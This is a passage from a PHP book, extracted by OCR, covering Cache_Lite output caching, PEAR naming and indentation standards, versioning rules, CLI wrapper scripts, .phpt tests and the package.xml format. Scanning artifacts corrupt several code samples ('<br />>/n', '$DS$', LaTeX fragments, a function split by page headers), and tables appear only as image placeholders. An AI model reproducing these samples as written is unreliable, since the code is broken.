**11.6.1.1 Example: Output Caching** Following is an example of PHP output caching that serves the entire page from the cache:

```
<?php
require_once "Cache/Lite/Output.php";
$time_s = utime();
if (empty($_GET['id'])) {
     die("please specify an article id!");
}
$cache = new Cache_Lite_Output(
     array('lifeTime' => 300, // 5 minutes
          'cacheDir' => '/tmp/article_cache/'));
if ($cache->start($_GET['id'], 'article')) {
     $cached = true;
} else {
     include_once "DB.php";
     include_once "HTML/Template/Flexy.php";
     $dbh = DB::connect("mysql://test@localhost/test");
     $article = $dbh->getRow(
         "SELECT * FROM articles WHERE id = ?",
         array($_GET['id']), DB_FETCHMODE_OBJECT);
     $dir = dirname(__FILE__);
     $tpl = new HTML_Template_Flexy(
         array('templateDir' => "$dir/templates",
               'compileDir' => "$dir/templates/compiled",
               'filters' => 'Php,SimpleTags,BodyOnly'));
     $tpl->compile('flexy_display_article.tpl');
     $tpl->outputObject($article);
     $cache->end();
     $cached = false;
}
$elapsed = utime() - $time_s;
printf("<div style=\"font-size:x-small\">".
        "(spent %.1fms %s)</div>\n", $elapsed * 1000,
        $cached ? "serving page from cache" : "generating page");
```
function utime() {

Gutmans\_ch11 Page 401 Thursday, September 23, 2004 2:52 PM

}

11.7 Summary 401

```
 list($usec, $sec) = explode(" ", microtime());
 return (double)$usec + $sec;
```
As you can see, this script only includes Cache/Lite/Output.php every time. If the page is served from a cache, no other code is loaded because  $DS$ . and HTML/Template/Flexy.php are included only if there was no cache hit.

The  $\frac{1}{5}$  cache->start() looks up the requested entry in the cache. If it is found there and has not expired, the cached entry is printed, and the start() method returns true.

If a cache entry was not found, start() returns false. Then, the script connects to the database, pulls out the article, compiles a template, and displays the article. After all this, the  $\frac{1}{2}$  cache->end() call prints the output and stores it in the cache.

At the end, the cache output example displays a message to illustrate the response time difference with a cache hit.

## **11.7 SUMMARY**

Covering all the interesting packages in PEAR is beyond the scope of this book, so this chapter presents some of the most commonly used packages.

The intention of this chapter is to get you up to speed with these packages so you can proceed with the online documentation and explore other PEAR packages.

For reference, you can find the PEAR online documentation at http:// pear.php.net/manual/.

Gutmans\_ch11 Page 402 Thursday, September 23, 2004 2:52 PM

 $\bigcirc \hspace{-1.25mm}$ 

# CHAPTER 12

# **Building PEAR Components**

## **12.1 INTRODUCTION**

In Chapters 10, "Using PEAR," and 11, "Important PEAR Packages," you learned how to use the PEAR installer and how to use some PEAR packages in your code. In this chapter, you learn how to build your own PEAR packages be it for use internally in your organization or for publishing with an opensource license through the PEAR distribution server.

After you finish reading this chapter, you will have larned how to

- ☞ Write "PEAR-compliant" code
- ☞ Write .phpt regression tests
- ☞ Create a package.xml file for your package
- ☞ Roll a package tarball
- ☞ Propose/register/upload a package on pear.php.net

## **12.2 PEAR STANDARDS**

PEAR's **Coding Standard**, or **PCS** for short, is primarily meant for developers of PEAR packages. Some of it is useful for those who just use PEAR packages as well, especially the section about how different types of symbols are named. Even if you are not planning to develop any PEAR packages yourself, it is a good idea to read the section on naming so you know what to expect when you use PEAR packages.

### **12.2.1 Symbol Naming**

Different types of symbols, such as function or variable names, have naming schemes designed to make each type of symbol stand out from each other.

**12.2.1.1 Constants** Constant names are all uppercase, with the (uppercased) package name as a prefix. Here are some examples:

PEAR\_ERROR\_DIE (from PEAR package) AUTH\_EXPIRED (from Auth package, without namespaces) DB\_DATAOBJECT\_INT (from DB\_DataObject package)

403

Optionally, if you do not care about PHP 4 compatibility, use class const variables. With class const variables, you must use the properly capitalized class name, and then the constant name in all uppercase:

PEAR\_Error::DIE (from PEAR package) Auth::EXPIRED (from Auth package, without namespaces) DB\_DataObject::INT (from DB\_DataObject package)

**12.2.1.2 Global Variables** With the advent of static class variables in PHP 5, there is little reason to use global variables in library code anymore. Packages that are PHP 4-compatible cannot use static class variables, of course. Here is PEAR's naming convention for globals:

\$\_Package\_Name\_variable

The convention is  $\zeta$  (Package\_Name) (lowercased\_variable\_name). The lowercasing is for clearly separating the package name part (which requires an initial capital letter in each underscore-separated element), and the variable name part.

**12.2.1.3 Functions** Functions are named simply with the package name prefixed as for constants. The package name has its case preserved; the part following the prefix is studlyCaps with an initial lowercase letter. Here is an example:

```
function Package_Name_functionName()
{
    print "Röyksopp<br />>/n";
}
```
If the function is "private," which means that it is not intended for use outside the package that defines it, the name is prefixed with an underscore:

```
function _Package_Name_privateFunction()
{
    print "Dadafon<br />>/n";
}
```
Note that this applies to functions, not methods.

**12.2.1.4 Classes** Class names are also prefixed with the package name, or may be the same as the package name. The rules for use of upper- and lowercase characters are the same for package names and class names. Here are some examples:
Gutmans\_ch12 Page 405 Thursday, September 23, 2004 2:53 PM

12.2 PEAR Standards 405

class Package\_Name ... class Package\_Name\_OtherClass ...

There is one exception to the "initial uppercase letter" rule for classes: Objects returned by factory methods and such *may* have a class name where the generated part of the class name is all lowercase. The factory implementation may not always know the right capitalization, so if you always lowercase the variable part of the class name, you are safe.

For example, the DB package uses this scheme for its driver classes, which are called  $DB_mysq1$ ,  $DB_oci8$ , and so on, rather than  $DB_mysqL$  and  $DB_oc18$ .

**12.2.1.5 Methods** Methods are named with an initial lowercase letter and an uppercase letter at the start of every word or token after the first, just like Java. Acronyms and abbreviations that are normally written in all uppercase are kept in uppercase. Here are some examples:

```
class Foo
{
     function test() ...
     function anotherTest() ...
     function toHTML() ...
}
```
For private methods, you have two options. If you care about PHP 4 compatibility, prefix the names of "private" methods with an underscore:

```
class Foo
     {
           function _privateMethod() ...
     }
```
Note that in PHP 5, this method is actually public. The leading underscore is just a naming convention.

If PHP 4 compatibility is not an issue, use private function without the underscore prefix:

```
class Foo
     {
          private function privateMethod() ...
     }
```
**12.2.1.6 Member Variables** The only requirement for member variables is that private members should be underscore-prefixed in PHP 4-compatible code. There is no notion of "protected" for PHP 4:

```
class Foo
{
     var $public_member;
     var $_private_member;
}
```
For PHP 5-only code, use the private/protected/public modifiers properly:

```
class Foo
{
     public $member_variable;
     protected $protected_member;
     private $private_member;
     static $static_classvar;
     const CLASS_CONSTANT;
}
```
#### **12.2.2 Indentation**

PEAR uses four-character indentation, with spaces only (no tabs!). This part of the PEAR coding standards alone has caused more controversy than any other part, so it deserves some explanation.

Users expect the tab key in their editor to do some form of indentation. This may range from simply inserting a tab character into the file, or something clever like looking at the indentation of the previous line to figure out how to indent the current line. It does not have to insert a tab character into the source file.

When someone views a source file with tab characters in it, it is up to the viewer program how they are rendered. Traditionally, from the old days of VT100 UNIX terminals and typewriters, tab characters were rendered by moving the cursor to the next multiple-of-eight column. The Emacs editor renders tabs as up to eight spaces by default; most Windows and Macintosh editors use four spaces. Most editors let you configure the tab width, which gives even more possibilities. The result is that if you put a tab character in a file, the reader of the file is likely to see different indentation than you intended, because his viewer program renders the tab differently from your editor.

Gutmans\_ch12 Page 407 Thursday, September 23, 2004 2:53 PM

12.2 PEAR Standards 407

There are many examples of this, but rest assured that the *only* reliable way of rendering a certain amount of whitespace at the beginning of a line is using only space characters. For more rant on this issue, look at http:// www.jwz.org/doc/tabs-vs-spaces.html.

Here is an example that demonstrates the PEAR indentation style:

```
<?php
class IndentExample
{
     static $tmpfiles = array();
     function sampleMethod($dbh, $id)
     {
         $results = $dbh->getAll('SELECT * FROM bar WHERE id = ?',
                                  array($id));
         if (PEAR::isError($results)) {
             return $results;
 }
         foreach ($results as $row) {
         switch ($row[0]) {
             case 'foo':
                print "A foo-style row<br />>/n";
                 break;
             case 'bar':
                print "A bar-style row<br />>> />\n";
                 break;
             default:
                print "Something else...<br />>\n";
                 break;
 }
         }
     }
}
function clean_up()
{
     foreach (IndentExample::$tmpfiles as $tmpfile) {
         if (file_exists($tmpfile)) {
             unlink($tmpfile);
 }
     }
     IndentExample::$tmpfiles = array();
}
```
?>

# **12.3 RELEASE VERSIONING**

This section assumes that you have read the "Version Numbers" section in Chapter 10.

The first rule defines the version number of the first stable release:

- ☞ The first stable release of a package must use the version number 1.0.0.
- ☞ Releases prior to the first stable release must use a 0.x version number, and must not be stable.
- ☞ Backward compatibility may be broken arbitrarily between 0.x releases.

After the first stable release, some more rules start kicking in:

- $\approx$  Release 1.N must be compatible with 1.M where N > M. For example, 1.3 must be compatible with 1.2.
- $\mathbb{R}$  Release N.x may break compatibility with M.x where N > M. For example, 3.0 may break compatibility with 2.4.
- ☞ New features require that the minor version increases (for example, 1.2 to 1.3 or 1.2.5 to 1.3.0).
- ☞ The patch level is used only for bug-fix releases (for example, 1.2 to 1.2.1, or 1.2.0 to 1.2.1).

In this context, backward compatibility means that code written using one version of a package keeps working correctly with a newer version. When the major version number increases and the new major version is incompatible with the previous major version, the package name has to change by appending the new major version. For example, if you have Foo version 1.9.0 and Foo 2.0.0, and Foo 2.0.0 is not backward compatible, the package is renamed to Foo2. The release still uses the same version number (for example, Foo2-2.0). If for some reason, this scheme does not fit with the package name (for example, if the last character in the package name is already a digit), two alternative forms are accepted: Foov2 and Foo\_v2.

The reference implementation for comparing version numbers is PHP's version\_compare() function.

# **12.4 CLI ENVIRONMENT**

PEAR lets you include command-line scripts in a package. However, when doing so, you will quickly run into configuration problems like, "Which include\_path should I use here" or "What is the full path of the PHP executable that should be used?" This information may be specified by users in a set of environment variables, as shown in Table 12.1.

12.4 CLI Environment 409





If any of this information is needed during bootstrapping of a PHP script, these environment variables should be used. The PEAR installer uses these environment variables when it sets up default values for its configuration parameters.

Here is an example of a UNIX command-line scripts, using the PHP\_PEAR\_PHP\_BIN environment variable to find the right PHP binary:

```
#!/bin/sh
export PHP_PEAR_PHP_BIN=${PHP_PEAR_PHP_BIN:-php}
exec $PHP_PEAR_PHP_BIN –d output_buffering=1 $0 $@
<?php
ob_end_clean();
print "PHP " . phpversion() . " on " . php_uname() . "\n";
```
☞ **PHP embedded in UNIX shell script**. What happens here is that the PHP\_PEAR\_PHP\_BIN is set to either its current existing value or to php if it is not set. Then, the shell script exec's (replaces itself with) PHP with a parameter that enables output buffering, followed by the name of the script and all the command-line parameters. When PHP starts executing the file, it would normally just display the second and third line with shell script code, but because it is running with output buffering enabled, these lines are just buffered. In the PHP block, ob\_end\_clean() ends output buffering and discards the output so far, so PHP never displays the shell code:

```
@echo off
```

```
if "%OS"=="Windows_NT" @setlocal
if "%PHP_PEAR_PHP_BIN%"=="" goto useDefault
goto run
:useDefault
set PHP_PEAR_PHP_BIN=php.exe
:run
%PHP_PEAR_PHP_BIN% -d output_buffering=1 %~dp0 %1 %2 %3 %4 %5 %6 %7 
%8 %9
<?php
ob_end_clean();
print "PHP " . phpversion() . " on " . php_uname() . "\n";
```
☞ **PHP embedded in a Windows .bat file**. The basic approach here is the same as in the UNIX shell example. The PHP\_PEAR\_PHP\_BIN environment variable is used to getting the right PHP executable, defaulting to just php.exe. (One limitation to note for .bat scripts is that you cannot pass more than nine parameters.)

# **12.5 FUNDAMENTALS**

In this section, you learn some fundamentals and principles that you should apply to PEAR packages that you plan to release.

#### **12.5.1 When and How to Include Files**

You can save yourself from some potential trouble by including files wisely. You should follow three principles on including files:

- **1.** Only use include\_once or require\_once. Rule number one is to always use require\_once or include\_once to include PEAR code. If you use require, your script will likely die because of redefinition errors (or it will die sometime in the future).
- **2.** Determine the correlation between class and file names. PEAR uses the one-class-per-file principle, with the intention that it should be trivial to generate the required file name from the class name. Replace underscores with the directory separator character, append .php, and you're finished. Here are some examples:



Case is significant here because UNIX file systems are case-sensitive.

12.6 Building Packages 411

**3.** Encapsulate includes. Each file should use includes to express clearly which classes it depends on from other packages.

As an example, consider you're Package A, and Packages B and C provide classes with the same name. Your class, A, extends B, which in turn extends C. You do not maintain the B and C packages. See Figure 12.1.



**Fig. 12.1** Nested dependencies.

The only symbol directly referenced in A.php is B from B.php. It does not reference class C at all. In fact, you should assume that A.php is completely unaware that C.php even exists. By following this principle, you do not make assumptions about the internals of the B package that may change later. This makes your package more robust against changes in other packages.

## **12.5.2 Error Handling**

PEAR code reports and catches errors through PEAR's error-handling API. This API is detailed in Chapter 7, "Error Handling."

# **12.6 BUILDING PACKAGES**

In this section, you explore the PEAR package system from the inside, learning how to build your own packages and how to make the most out of the installer. Following is an example package containing a PHP class, a command-line script, a regression test, and a package description file.

#### **12.6.1 PEAR Example: HelloWorld**

This is the minimal example, a single PHP source file implementing a class called HelloWorld:

```
<?php
/**
  * Hello World class. The ubiquitous example.
  * @package HelloWorld
  */
class HelloWorld
{
```

```
412 Building PEAR Components Chap. 12 Building PEAR Components Chap. 12
```

```
 function HelloWorld($html = true)
    {
        if ($html) {
           print "Hello, World!<br />\n";
        } else {
            print "Hello, World! \n";
 }
    }
```
HelloWorld.php

}

Here is a command-line script called "hello" for demonstration:

```
#!/bin/sh
exec php -d output_buffering=1 $0 $@
<?php
ob_end_clean();
require_once "HelloWorld.php";
$hello = new HelloWorld(false);
hello
```
It is a good idea to write regression tests for your classes sooner rather than later. This example regression test verifies that the HelloWorld constructor's \$html parameter works like intended:

```
--TEST--HelloWorld test
--FILE--<?php
include dirname(__FILE__).'/../HelloWorld.php';
new HelloWorld(false);
new HelloWorld(true);
?>
--EXPECT--Hello, World! 
Hello, World!<br />
HelloWorld.phpt
```
A .phpt file is split into sections that start with a single line containing --SECTION--. The following sections exist (see Table 12.2).

12.6 Building Packages 413





The sections marked with "\*" are required; the rest are optional. The EXPECTF section uses these placeholders (see Table 12.3).



**Table 12.3** EXPECTF Placeholders

To package this class into a proper PEAR package, you need a package description file called package.xml:

```
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE package SYSTEM "http://pear.php.net/dtd/package-1.0">
<package version="1.0">
  <name>HelloWorld</name>
  <summary>Simple Hello World Package</summary>
   <description>
     This package contains a class that simply prints "Hello, World!".
   </description>
   <license>PHP License</license>
   <maintainers>
     <maintainer>
       <user>ssb</user>
      <role>lead</role>
       <name>Stig S. Bakken</name>
```

```
 <email>stig@php.net</email>
     </maintainer>
   </maintainers>
   <release>
     <version>1.0</version>
     <state>stable</state>
     <date>2004-04-24</date>
     <notes>
       First production release.
     </notes>
     <filelist>
       <file role="php" name="HelloWorld.php"/>
       <file role="script" name="hello"/>
       <file role="test" name="01-HelloWorld.phpt"/>
     </filelist>
   </release>
</package>
```
A comprehensive reference of all the XML elements of the package description format is found in "The package.xml Format" section later in this chapter.

#### **12.6.2 Building the Tarball**

With these two files (HelloWorld.php and package.xml), you can create a package tarball with the pear package command:

```
$ pear package
Analyzing HelloWorld.php
Package .../HelloWorld-1.0.tgz done
Tag the released code with 'pear cvstag package.xml'
(or set the CVS tag RELEASE_1_0 by hand)
```
The message about tagging the released code reminds package maintainers who work on the php.net CVS server to just ignore it for now.

HelloWorld-1.0.tgz is your package tarball. This file may be installed with the pear install command on any machine that has a PEAR installer.

If you do not have zlib support in your PHP build, the created package tarball will not be compressed, and the file name would be "HelloWorld-1.0.tar." Compressing it with an external gzip program will work in this case.

# **12.6.3 Verification**

Use the pear package-validate (or pear pv) command to validate that your tarball is good:

Gutmans\_ch12 Page 415 Thursday, September 23, 2004 2:53 PM

12.6 Building Packages 415

```
$ pear pv HelloWorld-1.0.tgz
Validation: 0 error(s), 0 warning(s)
```
Validation fails if

- ☞ You have defined symbols that are outside your package's namespace.
- ☞ Required elements are missing in package.xml.
- ☞ Dependencies are bad.
- ☞ The file list is bad or missing.

Another way to verify that your package tarball works as you intend is to use the pear info and pear list commands:

```
$ pear info HelloWorld-1.0.tgz
ABOUT HELLOWORLD-1.0
====================
Provides Classes:
Package HelloWorld
Summary Simple Hello World Package
Description This package contains a class that simply prints
               "Hello, World!".
Maintainers Stig S. Bakken <stig@php.net> (lead)
Version 1.0
Release Date 2004-04-24
Release License PHP License
Release State stable
Release Notes First production release.
```
The info output quickly reveals if something went wrong with the tarball creation:

```
$ pear list HelloWorld-1.0.tgz
CONTENTS OF HELLOWORLD-1.0.TGZ
==============================
PACKAGE FILE INSTALL PATH
HelloWorld.php /usr/local/lib/php/HelloWorld.php
hello /usr/local/lib/php/hello
tests/01-HelloWorld.phpt -- will not be installed --
```
Check the install path of each file and make sure it is what you intended. If a file ended up in the wrong location, go back to your package.xml file and set the baseinstalldir attribute in the <file> element for that file.

You should also install and uninstall it for a final verification and to ensure that the install/uninstall scripts are working. If your package uses the platform attribute in one or more <file> elements, you should repeat the same procedure for at least one platform that the "platform" rule matches, and for at least one that it does not match.

#### **12.6.4 Regression Tests**

Testing involves two things:

- ☞ Installing and uninstalling the package to verify that the package scripts, if any, work and to finally test that the tarball is good
- ☞ Running package regression tests with pear run-tests

This means we need to make a regression test for our HelloWorld package. These tests use PHP's ".phpt" format; here is an example:

```
--TEST--HelloWorld test
--FILE--
<?php
include dirname(__FILE__).'/../HelloWorld.php';
new HelloWorld(false);
new HelloWorld(true);
--EXPECT--
Hello, World!
Hello, World!<br />
```
The --FOO-- lines mark the start of different sections. The .phpt format defines these sections:

- ☞ TEST. Title of the test.
- ☞ SKIPIF. PHP code (must start with <?php) run to determine whether the test should be executed at all. The test is skipped if this code prints skip.
- ☞ FILE. PHP code that comprises the test itself.
- ☞ EXPECT. The expected output of the PHP code in the FILE section.
- ☞ GET. HTTP GET input variables (for example, foo=bar&ya=da, which requires CGI binary).
- ☞ POST. Raw HTTP POST data (same format as GET data), which requires CGI binary.

The pear run-tests command looks for files with the ending ".phpt" in the current directory, or subdirectories called "tests."

# **12.7 THE PACKAGE.XML FORMAT**

PEAR packages are released and distributed through gzip-compressed tar files (tarballs). The very first file inside these tarballs is an XML package description file that contains information about the package such as the release version number, which files are included, MD5 checksums for all the files, where they should be installed, and so on.

12.7 The package.xml Format 417

All this is driven through the XML package description file, called **package.xml**. Every package has one; it is used when building releases, included in the release tarball, and used by the installer to determine which files go where, among other things.

In this section, you learn everything there is to know about the package description format, and how to make your own package description files. Familiarity with XML is assumed.

## **12.7.1 Package Information**

#### **12.7.1.1 Element: <package>**

Element name: package Attributes: version (mandatory) May occur in: *root* (mandatory)

The package element is the root element of PEAR package description files. The version attribute must contain the file format version, which must be 1.0.

#### **12.7.1.2 Element: <name>**

Element name: name Attributes: none May occur in: package (mandatory) maintainer (mandatory)

When inside a <package> element, <name> is used for the (case-sensitive) package name.

When inside a <maintainer> element, <name> contains the full name of the maintainer.

#### **12.7.1.3 Element: <summary>**

Element name: summary Attributes: none May occur in: package (mandatory) The summary element contains a one-liner description of the package.

#### **12.7.1.4 Element: <description>**

Element name: description Attributes: none May occur in: package (mandatory)

The description element contains a full description of the package. You may use ASCII formatting for this description, and new lines will be preserved. If you indent the description, the indentation will be removed before use.

#### **12.7.1.5 Element: <license>**

Element name: license Attributes: none May occur in: package (mandatory)

This element tells which software license applies to the package. Use "PHP License" if you do not have any particular preferences.

## **12.7.1.6 Element: <maintainers>**

Element name: maintainers Attributes: none May occur in: package (mandatory)

The maintainers (plural) element is just a wrapper for one or more maintainer (singular) element. Each maintainer element must contain the following elements: user, role, and name.

## **12.7.1.7 Element: <user>**

Element name: user Attributes: none May occur in: maintainer (mandatory) This is the maintainer's php.net username.

## **12.7.1.8 Element: <email>**

Element name: email Attributes: none May occur in: maintainer (mandatory) This is the maintainer's registered email address.

## **12.7.1.9 Element: <role>**

Element name: role Attributes: none

May occur in: maintainer (mandatory)

The role element tells what kind of role a maintainer has for the package. The content is a valid role among these:

- ☞ **lead**. Lead developer or lead maintainer. Only leads may do new releases.
- ☞ **developer**. A developer does significant contributions regularly, and helps drive the package forward.
- ☞ **contributor**. Someone who does significant contributions to the package occasionally, and who is credited through status as "contributor."
- ☞ **helper**. Someone who does occasional minor changes, or someone who has helped out with something at one point, whom the package maintainer wants to credit.

12.7 The package.xml Format 419

### **12.7.1.10 Element: <release>**

Element name: release Attributes: none May occur in: package (mandatory) changelog (optional)

The release element is a container element for all the release information elements, which we will look at shortly.

## **12.7.1.11 Element: <changelog>**

Element name: changelog Attributes: none May occur in: package (optional)

The changelog element may contain one or more release elements with historical information of a package. Typically, when a new release is prepared, the main release element is copied inside the changelog element, before the main release information is altered. This is optional, though; it is up to each package maintainer if he wants to maintain such a changelog in the package definition file, or if he wants to rely on the PEAR web site for changelog. The online changelog is generated from release information for each uploaded release, not from any changelog elements.

## **12.7.2 Release Information**

#### **12.7.2.1 Element: <version>**

Element name: version Attributes: none May occur in: release (mandatory)

This is the release version number. See the "Release Versioning" section earlier in this chapter for details of package/release versioning.

## **12.7.2.2 Element: <license>**

Element name: license Attributes: none May occur in: release (mandatory)

This element refers to which license that applies to the package. If in doubt, use "PHP License."

## **12.7.2.3 Element: <state>**

Element name: state Attributes: none May occur in: release (mandatory)

This element describes the state of a release; it may have one of the values devel, snapshot, alpha, beta or stable.

#### **12.7.2.4 Element: <date>**

Element name: date Attributes: none May occur in: release (mandatory) The release date in ISO-8601 format: YYYY-MM-DD.

## **12.7.2.5 Element: <notes>**

Element name: notes Attributes: none May occur in: release (mandatory) Release notes. It may be indented. The PEAR packager will strip away the common indentation prefix.

## **12.7.2.6 Element: <filelist>**

Element name: filelist Attributes: none May occur in: release (mandatory) This is a wrapper element for <dir> and <file> elements that comprise the

actual file list. <filelist> may contain any number of <dir> and <file> elements.

#### **12.7.2.7 Element: <dir>**

Element name: dir Attributes: name (mandatory) role (optional) baseinstalldir (optional) May occur in: filelist or dir (both optional)

The <dir> element is used to wrap <file> and <dir> elements for files in a subdirectory, and to apply a default baseinstalldir or role to all the files in a directory. The name attribute is mandatory, and contains the directory name. If the role or baseinstalldir attributes are specified, they are used as defaults for every contained <file> element.

## **12.7.2.8 Element: <file>**



Gutmans\_ch12 Page 421 Thursday, September 23, 2004 2:53 PM

12.7 The package.xml Format 421

The file element is used to associate a file with the package. It has a number of attributes; all but name are optional. A description of each attribute follows in the next few sections.

**12.7.2.9 name Attribute** This is the name of the file (for example, "Parser.php"). You may also refer to a file in a subdirectory, in which case the directory part of the file name is also included in the install path.

**12.7.2.10 role Attribute** This attribute describes what type of file this is, or what role the file has. Role is optional, and defaults to php. Possible values include

- ☞ php. PHP source file.
- ☞ ext. Binary PHP extension, shared library/DLL.
- $\mathbb{R}$  src.  $C/C++$  source file.
- ☞ test. Regression test file.
- ☞ doc. Documentation file.
- ☞ Data. Data file; basically anything that does not fit any other role.
- ☞ script. Executable script file.

**12.7.2.11 platform Attribute** If the platform attribute is specified, the file will be installed on specific platforms. The file will be included in the package regardless of platform, but during *installation*, the file is skipped if the platform specified in this attribute does not match the host's platform.

Platform names are formatted as operatingsystem-version-cpu-extra. Examples of the operatingsystem fragment are linux, windows, freebsd, hpux, sunos, or irix. Only the operatingsystem fragment is required. The other fragments may be omitted, in which case, the rule will match for *any* version or variation of the operating system.

The version parameter is taken from the uname –r command on UNIX. Linux includes the first two digits of the kernel version, Microsoft Windows uses 9x for Windows 95/98/ME, nt for Windows NT 3.x/4.x, 2000 for Windows 2000, or xp for Windows XP.

The cpu platform fragment is taken from  $\mu$  uname  $-\mu$  on UNIX, except that all Intel x86 CPUs are represented as i386. Windows is hardcoded to i386 (sorry about that, Windows/alpha users).

Finally, the extra fragment is used for OS variations that affect binary compatibility. Currently, it is used only to differentiate between Linux glibc versions.

**12.7.2.12 md5sum Attribute** This is the MD5 checksum of the file. The pear package command automatically creates MD5 checksums of every file included in the package, so it is never necessary—and not recommended—to explicitly set the md5sum attribute.

**12.7.2.13 install-as Attribute** If, for some reason, the file should be installed with a different name than the one included in the package, this attribute specifies the alternate file name. Note that install-as does not affect the directory to which the file is copied to, only the base file name used in that directory.

**12.7.2.14 debug and zts Attributes** The debug and zts attributes are only set for files with the role attribute set to ext; PHP extension files. Both attributes contain either yes or no, and tell whether the extension binary was built with debug or thread-safety, respectively.

**12.7.2.15 phpapi and zendapi Attributes** As with debug and zts, the phpapi and zendapi attributes are also set only for files with role=ext. They describe which versions of the PHP and Zend APIs were used when building the extension binary. PHP does not load extensions that are built with other API versions.

**12.7.2.16 format Attribute** The format attribute is used for files with role=doc. It tells which format the documentation is in. Example values include text, dbxml412 (DocBook XML 4.1.2), or xhtml.

#### **12.7.2.17 Element: <provides>**

Element name: provides Attributes: name (required) type (required) May occur in: release (optional)

The provides element describes definitions or features that the package provides. The pear package command automatically detects which classes, functions, and methods your package provides, and it embeds this information in a bunch of <provides> elements inside the package tarball's package.xml file.

**12.7.2.18 name Attribute** This is the name of the entity being described, represented as  $N$  in the description of type.

**12.7.2.19 type Attribute** The type attribute may have one of the following values:

- ☞ ext. Package provides extension N.
- ☞ prog. Package provides program N.
- ☞ class. Package provides class N.
- ☞ function. Package provides function N.
- ☞ feature. Package provides feature N.
- ☞ api. Package provides the N interface/API.

feature is an abstract type, which lets you specify that "this package provides a way of doing N."

12.8 Dependencies 423

# **12.8 DEPENDENCIES**

An important benefit of using PEAR is code reuse. However, when you re-use code from a package system, there will be dependencies between packages. These dependencies need to be expressed in the package description to inform users about them.

#### **12.8.1 Element: <deps>**

Element name: deps Attributes: none May occur in: release (optional) This element is a container for the <dep> element.

### **12.8.2 Element: <dep>**

